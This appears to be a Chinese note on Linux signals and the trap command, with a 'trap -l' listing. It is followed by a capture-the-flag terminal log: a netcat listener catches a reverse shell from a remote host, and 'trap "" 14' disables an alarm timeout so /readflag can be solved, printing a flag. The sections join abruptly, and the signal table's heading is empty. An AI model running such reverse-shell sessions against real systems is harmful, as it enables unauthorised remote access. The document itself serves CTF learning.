 在Linux下和洗好相关的常见命令为 kill 和 trap 命令，执行 kill -l 或 trap -l 命令，可以列出
[root@www ~]$
[root@www ~]$ trap -l
1) SIGHUP 2) SIGINT 3) SIGQUIT 4) SIGILL 5) SIGTRAP
6) SIGABRT 7) SIGBUS 8) SIGFPE 9) SIGKILL 10) SIGUSR1
11) SIGSEGV 12) SIGUSR2 13) SIGPIPE 14) SIGALRM 15) SIGTERM
1) SIGSTKFLT 17) SIGCHLD 18) SIGCONT 19) SIGSTOP 20) SIGTSTP
21) SIGTTIN 22) SIGTTOU 23) SIGURG 24) SIGXCPU 25) SIGXFSZ
26) SIGVTALRM 27) SIGPROF 28) SIGWINCH 29) SIGIO 30) SIGPWR
31) SIGSYS 34) SIGRTMIN 35) SIGRTMIN+1 36) SIGRTMIN+2 37) SIGRTMIN+3
38) SIGRTMIN+4 39) SIGRTMIN+5 40) SIGRTMIN+6 41) SIGRTMIN+7 42) SIGRTMIN+8
43) SIGRTMIN+9 44) SIGRTMIN+10 45) SIGRTMIN+11 46) SIGRTMIN+12 47) SIGRTMIN+13
48) SIGRTMIN+14 49) SIGRTMIN+15 50) SIGRTMAX-14 51) SIGRTMAX-13 52) SIGRTMAX-12
53) SIGRTMAX-11 54) SIGRTMAX-10 55) SIGRTMAX-9 56) SIGRTMAX-8 57) SIGRTMAX-7
58) SIGRTMAX-6 59) SIGRTMAX-5 60) SIGRTMAX-4 61) SIGRTMAX-3 62) SIGRTMAX-2
63) SIGRTMAX-1 64) SIGRTMAX
[root@www ~]$
下列表示Linux系统中重要的信号
信号 说明
root@VM-0-5-ubuntu:/web# nc -lvp 1337
listening on [any] 1337 ...
119.28.105.118: inverse host lookup failed: Unknown host
connect to [10.206.0.5] from (UNKNOWN) [119.28.105.118] 35028
/bin/sh: 0: can't access tty; job control turned off
$ cd /
$ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
$ trap 14
$ trap
$ trap 14;/readflag
Solve the easy challenge first
(((((125338)+(-905544))-(391962))+(-493591))+(757784))
input your answer: Alarm clock
$ trap "" 15^H4
trap: 14: bad trap
$ trap "" 14;/reac^Hdflag
/bin/sh: 7: /readflag: not found
$ trap "" 14;/readflag
Solve the easy challenge first
(((((-381187)+(-733150))+(1037768))-(735994))+(921006))
input your answer: 108443
ok! here is your flag!!
n1ctf{659047cf6ef403860b6f90750c817223}
$